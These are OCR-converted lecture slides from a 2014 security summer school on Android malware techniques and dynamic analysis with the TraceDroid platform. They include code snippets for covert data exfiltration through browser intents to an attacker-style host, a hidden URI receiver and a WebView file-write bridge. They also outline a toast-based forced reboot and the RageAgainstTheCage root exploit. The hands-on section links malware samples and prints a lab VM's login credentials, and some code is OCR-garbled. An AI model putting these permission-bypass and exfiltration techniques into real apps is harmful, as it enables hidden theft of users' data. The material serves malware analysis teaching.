



# **Advanced Dynamic Analysis**

Matthias Neugschwandtner Victor van der Veen

Vienna University of Technology Vrije Universiteit Amsterdam

Syssec Summer School 2014 – Mobile Malware



#### **Outline**

- § Advanced malware techniques
- Hands-on with Tracedroid



## **Dynamic Code Loading**

- § What's in for the malware authors?
	- makes static analysis harder/impossible
	- allows to update/customize malware
- § Code can be fetched from
	- § data on the device
	- § over the Internet



# **Code Loading Options**

#### § Java code

- § JAR files (usual ClassLoader)
- § DEX files (use DexClassLoader)
- § Native code
	- for more nefarious goals (e.g. low-level exploits)
	- access via JNI (Java Native Interface)
		- § System.loadLibrary(<filename>)
- **Javascript!**



# **Loading JavaScript**

#### § Webview API

- a browser library + Java-JS bridge
- allows to expose Java objects to JavaScript
- access to phone resources + data!

#### ■ Easy to code:

```
// create webview
WebView w = new WebView(this);
wv.getSettings().setJavaScriptEnabled(true); 
wv.loadUrl("http://www.super-trustworthy.com");
v.addJavascriptInterface(new FileUtils(), "FUtil"); 
// Javascript on the website
<script>
filename = '/\text{external/sd}/\text{com.someapp}/' + \text{id} +' \text{ cache.txt};
FUtil.write(filename, data, false);
```


#### **Permission Circumvention**

■ Permissions are on an Apps' business card

- allow first assessment of an app
- NOT requesting certain permissions will make an app look really harmless
- Idea: try to circumvent permissions
	- break permission system (e.g. with an exploit)
	- more subtle: cheat the permission system



# **Reboot without Permission**

- Reboot permission is only granted to system applications
- Whenever an app creates a toast notification (small popup), toast creates a JNI reference in system server (serves Android system services)
- § Above a certain number of references, the system server will crash and Android reboots



8

# **Android – Binder Concepts**

- § Intent
	- § message passed between processes
	- § consists of *target* (optional for implicit intents), *action* and *data*
	- abstract representation of an operation to be performed (e.g. call number)
	- § explicit vs. implicit: targeted at specific receiver vs. best suited chosen by OS
- § Intent handlers
	- primarily broadcast receivers
	- § advertise capabilities via an IntentFilter (used for implicit intents) on action and data, specified in app's manifest



9

# **Internet without Permission**

- If we don't have the Internet permission, let's call for neighborhood help
- § Apps often open links in a browser using implicit Intents – we can do the same

startActivity(new Intent(Intent.ACTION VIEW, Uri.parse ("http://oursite.com/data?payload=9d8f2390e")));

- Be more stealthy: only open browser when phone screen is off, close it when screen is on again startActivity(new Intent(Intent.ACTION\_MAIN).addCategory (Intent.CATEGORY\_HOME)));
- Now we have upstream what about downstream?



Register custom URI handler!

# **Internet without Permission**

```
<!-- AndroidManifest.xml --> 
<activity android:name=".BypassReceiver">
           <intent-filter> 
                  ! !<action android:name="android.intent.action.VIEW"/>
                  ! !<category android:name="android.intent.category.DEFAULT"/>
                  <category android:name="android.intent.category.BROWSABLE"/>
                  <data android:scheme="bypass" android:host="data"/> 
         </intent-filter> 
</activity> 
                                               Intent will be sent to BypassReceiver
                                               for bypass:// URIs
```

```
10 
public class BypassReceiver extends Activity {
         protected void onCreate(Bundle savedInstanceState) {
                  super.onCreate(savedInstanceState);
                  ! !process(getIntent().toURI())
                  finish();
         } 
} 
                                         Data is available in the Intent!
                                         Calling finish() in onCreate() hides GUI 
                                         screen. 
                                         Trigger via redirect from upstream 
                                         webpage!
```


## **Permission Sharing**

- § Apps with the same UID share the same permissions!
- Apps from the same developer can request the same UID (specify in manifest)
	- **developer identified by certificate**
- § Idea
	- use permissions of an app that has been signed with a default developer certificate
	- even bolder: share UID with system processes!
		- § possible for some custom ROMs (cyanogen, …)



12

#### **Exploitation**

- Bypass security measures (permission system) by gaining root rights
- Exploit of privileged system component needed
	- § look for unpatched Linux kernel vulnerabilities
	- § vulnerable libraries
	- § suid binaries



13

# **Exploit – RageAgainstTheCage**

- Target: adb process (suid root)
- § A user's number of processes is limited by RLIMIT\_NPROC
- Procedure:
	- 1. fork RLIMIT\_NPROC-1 processes
	- 2. kill adbd
	- 3. adbd will be restarted and first run as root before it drops its privileges
	- 4. race against adbd and try to fork off another process in the meantime
	- 5. if successful, adbd can't setuid() the return value of setuid() is not checked
	- 6. simply spawn a shell using adb, it will have root privileges



#### **TraceDroid**

# TraceDroid!

#### Should have been called: YADAPAM

#### Yet Another Dynamic Analysis Platform for Android Malware



#### **TraceDroid**

TraceDroid consists of three components:

- 1. Modification of the Dalvik VM profiler
- 2. Framework like Andrubis for automated analysis: http://tracedroid.few.vu.nl
- **3. Ease of Post Analysis**



# **(comp.1) Android Profiler…**



#### **SUSSEC** .

#### **(comp.1) TraceDroid Profiler++**

1405856099231762: return (java.lang.String) "locale=en US hardKeyboardHidden=HARDKEYBOARDHIDDEN YES keyboard=KEY 1405856099233249 return (void) 1405856099233755: public void org.acra.ErrorReporter("org.acra.ErrorReporter@40627650").checkReportsOnApplication 1405856099236206: java.lang.String[] org.acra.ErrorReporter("org.acra.ErrorReporter@40627650").getCrashReportFil 1405856099241042: public java.io.File android.content.ContextWrapper("com.funzio.crimecity.CrimeCityApplication 1405856099251438: return (java.io.File) "/data/data/com.funzio.crimecity/files" 1405856099253039: new java.lang.StringBuilder() 1405856099253687: return (void) 1405856099256274: public java.lang.StringBuilder java.lang.StringBuilder("").append((java.lang.String) "Looking return (java.lang.StringBuilder) "Looking for error files in " 1405856099257788: 1405856099259016: public java.lang.String java.io.File("/data/data/com.funzio.crimecity/files").getAbsolutePath 1405856099259649: return (java.lang.String) "/data/data/com.funzio.crimecity/files" 1405856099260439: public java.lang.StringBuilder java.lang.StringBuilder("Looking for error files in ").append( 1405856099261646: return (java.lang.StringBuilder) "Looking for error files in /data/data/com.funzio.crimecity/ 1405856099261905: public java.lang.String java.lang.StringBuilder("Looking for error files in /data/data/com.fu 1405856099263418: return (java.lang.String) "Looking for error files in /data/data/com.funzio.crimecity/files" public static int android.util.Log.d((java.lang.String) "ACRA", (java.lang.String) "Looking f 1405856099265025: 1405856099266814: return (int)  $"71"$ 1405856099267502: private static void dalvik.system. WiDebug.startClassPrep() public java.lang.Class java.lang.ClassLoader("dalvik.system.PathClassLoader[/data/app/com.fu 1405856099269007: 1405856099285875: return (java.lang.Class) "class org.acra.ErrorReporter\$2" 1405856099291767: return (void) 1405856099292464: private static void dalvik.system. VMDebug.startClassPrep() 1405856099293136: public java.lang.Class java.lang.ClassLoader("dalvik.system.PathClassLoader[/data/app/com.fu 1405856099294848: return (java.lang.Class) "class java.io.File" 1405856099297633: return (void) 1405856099297869: new org.acra.ErrorReporter\$2((org.acra.ErrorReporter) "org.acra.ErrorReporter@40627650") 1405856099300801: return (void) 1405856099301398: public java.lang.String[] java.io.File("/data/data/com.funzio.crimecity/files").list((java.io 1405856099304865: return (java.lang.String[]) "[Ljava.lang.String;@4060f528" 1405856099309218: return (java.lang.String[]) "[Ljava.lang.String;@4060f528" 1405856099311694: return (void) 1405856099311829: return (void) 1405856099312461: public void android.app.ContextImpl\$SharedPreferencesImpl("android.app.ContextImpl\$SharedPrefere 1405856099316812: return (void) 1405856099317349; return (void)



# **(comp.2) TraceDroid Framework**

- Comparable to Andrubis:
	- § App is installed in an emulator
	- Automated app stimulation (e.g., send sms, reboot, start activities...)
	- Post-processing modules (e.g., code coverage, callgraphs)
- But no neat reports, just sometimes a lot raw data.
	- § Example: http://tracedroid.few.vu.nl/zitmo/



# **(comp.3) TraceDroid PostAnalysis**

- Load dump.<sup>\*</sup> files into Python objects
- Interactive Python shell
- Currently not availble for the public, but...

# **HANDS-ON!**



#### **TraceDroid Hands-On**

- TraceDroid SummerSchool VM:
	- IP: 130.37.198.75 username: summerguest password:  $!summerd:$

■ Shared, chrooted, very limited, linux env. • Please, do not try to break it!  $\odot$ 



## **TraceDroid Hands-On part 1**

#### ■ FakePlayer

- 1st SMS trojan for Android
- Detected around August 2010
- § Step-by-step analysis using TraceDroid
	- APK: http://tracedroid.few.vu.nl/fakeplayer.apk
	- § Results: http://tracedroid.few.vu.nl/fakeplayer.tar.gz
	- Callgraph: http://tracedroid.few.vu.nl/fakeplayer.pdf



# **TraceDroid Hands-On part 2**

#### ■ FakeRegSMS

- APK: http://tracedroid.few.vu.nl/fakereg.apk
- § Results: http://tracedroid.few.vu.nl/fakereg.tar.gz
- § Callgraph: http://tracedroid.few.vu.nl/fakereg.pdf
- § Andrubis: https://anubis.iseclab.org/?action=result&task\_id=1859bc89042b5e1d49d65dc26961cb5d0

#### § Questions:

- Where does the SMS come from?
- § Would you classify this app as malicous?
- Bored? Look at extra/{obad|ransom}.tar.gz



#### **TraceDroid Hands-On part 3a**

#### ■ ZitMo (Zeus in the Mobile)

- APK: http://tracedroid.few.vu.nl/zitmo.apk
- Results: http://tracedroid.few.vu.nl/zitmo.tar.gz
- Callgraph: http://tracedroid.few.vu.nl/zitmo.pdf

#### § Questions:

- § Can you identify malicious activity?
- Can you reconstruct the obfuscation phase?
- Are there C&C control options? Would you like different analysis results?

■ Bored? Look at extra/{obad|ransom}.tar.gz



# **TraceDroid Hands-On (intermission)**

- § TraceDroid allows one to do *manual dynamic analysis:* 
	- Install the app in the emulator
	- Drop an iPython shell, wait for input
	- § When finished, collect the results
- Freedom to perform special activities:
	- Phone call from a specific number
	- Play manually with the app's interface
- § Not available to the public, but…

§ …

#### syssec

## **TraceDroid Hands-On (intermission)**

#### ■ For ZitMo, I did the following:

self.emu.start\_main\_activity(...) self.emu.sms recv('1111','hello world') self.emu.sms\_recv('1234','%44444444') self.emu.sms recv('6658','another message!') self.emu.sms\_recv('1234',':33333333') self.emu.sms recv('7940','what is happening?') self.emu.sms\_recv('1234','.22222222') self.emu.sms recv('8420','almost ready now') self.emu.sms\_recv('1234','\*11111111') self.emu.sms recv('8420','final message')



#### **TraceDroid Hands-On part 3b**

- ZitMo (Zeus in the Mobile)
	- \$ wget http://tracedroid.few.vu.nl/zitmo\_manual.tar.gz

- § Questions
	- Does this help you identifying control options?
	- Which commands are supported? What do they do?



#### **TraceDroid Hands-On part 4**

**(in case we have a lot of time left)** 

- {obad|ransom}.tar.gz
	- What is happening?
	- § Would it be easy to remove the obfuscation?
	- How does the ransom malware keep pushing itself to the foreground?
	- Did you see the bug in the C&C server?
	- § Anything else?

#### $\blacksquare$  I do not know the answers either!  $\odot$